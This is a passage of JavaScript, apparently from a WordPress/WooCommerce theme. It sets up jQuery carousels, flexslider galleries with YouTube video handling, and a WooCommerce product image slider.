                  visible: {
                     min: 2,
                     max: 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               onCreate: function () {
                  jQuery(".media_carousel").removeClass('loading');

               },  
            });
         });   

         jQuery('.best_from_cat_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 172,   
                  visible   : {
                      min     : 2,
                      max     : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               height: "auto",
               onCreate: function () {
                  jQuery(".best_from_cat_carousel").removeClass('loading');
               },  
            });            
         });            

         jQuery('.home_carousel').each(function() {
            var carousel = jQuery(this).find('.carousel-block');
            carousel.carouFredSel({
               scroll: {
                  items: 1
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  height: 'variable',
                  width: 290,  
                  visible   : {
                     min      : 1,
                     max      : 4
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".next");}
               },
               height: 'variable',
               width: "100%",
               onCreate: function () {
                  jQuery(".home_carousel").removeClass('loading');
               }
            });
         }); 

         jQuery('.top_chart_wrap').each(function() {
            var carousel = jQuery(this).find('.top_chart_carousel');
            var directionrtl = (jQuery('body.rtl').length > 0) ? "right" : "left";
            var windowsize = jQuery(this).width();
            if (windowsize <= 280) {
               var passItems = 1;
            } else if (windowsize > 280 && windowsize <= 480) {
               var passItems = 2;               
            } else if (windowsize > 480) {
               var passItems = 5;
            }            
            carousel.carouFredSel({

               circular: false,
               infinite: false,                
               responsive: true,
               direction: directionrtl,
               auto: {
                  play: false
               },
               swipe: {
                  onTouch: true,
                  onMouse: true,
               },               
               items: {
                  height: 'variable',
                  width: 186,  
                  visible   : {
                     min      : 1,
                     max      : passItems
                  },
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".next");}
               },
               pagination  : function() {return jQuery(this).parent().parent().parent().children(".top_chart_controls").find(".top_chart_pagination");},
               height: 'variable',
               width: "100%",
            });
         });           

         jQuery('.shop_carousel').each(function() {
            var carousel = jQuery(this).find('.gallery-pics');
            carousel.carouFredSel({
               scroll: {
                  items: 1,
               },
               responsive: true,
               auto: {
                  play: false
               },
               items: {
                  width: 218, 
                  visible   : {
                     min     : 1,
                     max     : 5
                  }
               },
               prev: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-prev");} 
               },
               next: {
                  button: function() {return jQuery(this).parent().parent().siblings(".carousel-next");}
               },
               width: "100%",
               onCreate: function () {
                  jQuery(".shop_carousel").removeClass('loading');
               }             
            });
         });

      }
   }   

   makesiteCarousel();

   var canSlide = true;

    // Setup a callback for the YouTube api to attach video event handlers
   window.onYouTubeIframeAPIReady = function(){
      // Iterate through all videos
      jQuery('.gallery_top_slider iframe').each(function(){
         var slider = jQuery('.gallery_top_slider');
         // Create a new player pointer; "this" is a DOMElement of the player's iframe
         var player = new YT.Player(this, {
            playerVars: {
               autoplay: 0
            }
         });
 
         // Watch for changes on the player
         player.addEventListener("onStateChange", function(state){
            switch(state.data)
            {
               // If the user is playing a video, stop the slider
               case YT.PlayerState.PLAYING:
                  slider.flexslider("stop");
                  canSlide = false;
                  break;
               // The video is no longer player, give the go-ahead to start the slider back up
               case YT.PlayerState.ENDED:
               case YT.PlayerState.PAUSED:
                  slider.flexslider("play");
                  canSlide = true;
                  break;
            }
         });
 
         jQuery(this).data('player', player);
      });
   }          

   //SLIDER
   var flexslidersiteInit = function() {
   if(jQuery().flexslider) {

      jQuery('.featured_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            selector: ".slides > .slide",
            slideshow: false,   
         });
      });

      jQuery('.blog_slider').each(function() {
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "slide",
            smoothHeight: true,
            slideshow: false,
            start: function(slider) {
               slider.removeClass('loading');
               var first_height = jQuery('.blog_slider .slides li:last-child img').height();
               jQuery('.flex-viewport').height(first_height);
            }      
         });
      }); 
      
      jQuery('.gallery_top_slider').each(function() {
         var tag = document.createElement('script');
         tag.src = "//www.youtube.com/iframe_api";
         var firstScriptTag = document.getElementsByTagName('script')[0];
         firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);         
         var slider = jQuery(this); 
         slider.flexslider({
            animation: "fade",
            controlNav: "thumbnails",
            slideshow: false,
            video: true,
            //useCSS: false, 
            before: function(){                 
               if(!canSlide)
                  slider.flexslider("stop");
            },            
            start: function(slider) {
               slider.removeClass('loading');
               jQuery('.flex-control-thumbs img').each(function() {
                  var widththumb = jQuery(this).width();
                  jQuery(this).height(widththumb);
               });                
            }
         });
         slider.on("click", ".flex-prev, .flex-next, .flex-control-nav", function(){
            canSlide = true;
            jQuery('.gallery_top_slider iframe').each(function(){
               jQuery(this).data('player').pauseVideo();
            });
            if (jQuery('.gallery_top_slider .flex-active-slide iframe').length > 0) {
               jQuery('.gallery_top_slider .flex-active-slide iframe').data('player').playVideo();
            }
         });  
         jQuery(".play3").fitVids();          
      }); 

      jQuery('.main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });

      jQuery('.rtl .main_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            rtl: true, 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.re_thing_slider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide", 
            start: function(slider) {
               slider.removeClass('loading');
            }                
         });
      });      

      jQuery('.flexslider').each(function() {
         var slider = jQuery(this);
         slider.flexslider({
            animation: "slide",
            start: function(slider) {
               jQuery( slider ).removeClass( 'loading' );
            }                 
         });
      });                        

   }}

   flexslidersiteInit();   

}); 

//Woocommerce slider
jQuery( document ).ready( function() {
   if(jQuery().flexslider && jQuery('.woocommerce .images #re_woocarousel').length >= 1) {
      var WooThumbWidth = 100;
      if(jQuery('body.woocommerce .sidebar').is(':visible')) {
         wooThumbWidth = 100;
      } else {
         wooThumbWidth = 118;
      }

      if(typeof jQuery('.woocommerce .images #re_woocarousel').data('flexslider') !== 'undefined') {
         jQuery('.woocommerce .images #re_woocarousel').flexslider('destroy');
         jQuery('.woocommerce .images #re_wooslider').flexslider('destroy');
      }

      jQuery('.woocommerce .images #re_woocarousel').flexslider({
         animation: 'slide',
         controlNav: false,
         directionNav: false,
         animationLoop: false,
         slideshow: false,
         itemWidth: wooThumbWidth,
         itemMargin: 10,
         touch: false,
         useCSS: false,
         asNavFor: '.woocommerce .images #re_wooslider',
         smoothHeight: false,
      });

      jQuery('.woocommerce .images #re_wooslider').flexslider({
         animation: 'slide',
         controlNav: false,
         animationLoop: false,
         slideshow: false,
         smoothHeight: true,
         touch: true,
         useCSS: false,
         sync: '.woocommerce .images #re_woocarousel',
         start: function(slider) {
            jQuery( slider ).removeClass( 'loading' );
         }
      });
   }
});